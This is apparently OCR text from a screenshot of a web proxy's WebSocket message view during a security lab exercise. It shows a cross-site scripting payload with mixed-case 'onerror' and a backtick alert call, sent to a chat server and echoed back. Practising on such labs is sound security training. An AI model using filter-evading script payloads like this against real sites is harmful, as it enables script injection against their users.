 1 × 2 × 3 × 4 × 5 × +
WebSocket ID: 15 : https://0a11006104525da981fc9...
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 oNeRrOr=alert`1`>"
}
Inspector
History
Message Direction Manual
{"message":"<img src=1 oNeRrOr=ale... → To server ✓
{"user":"You","content":"<img src=1 o... ← To client
TYPING ← To client
{"user":"Hal Pline","content":"Oops pa... ← To client
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src=1 oNeRrOr=alert`1`>"
}
Inspecto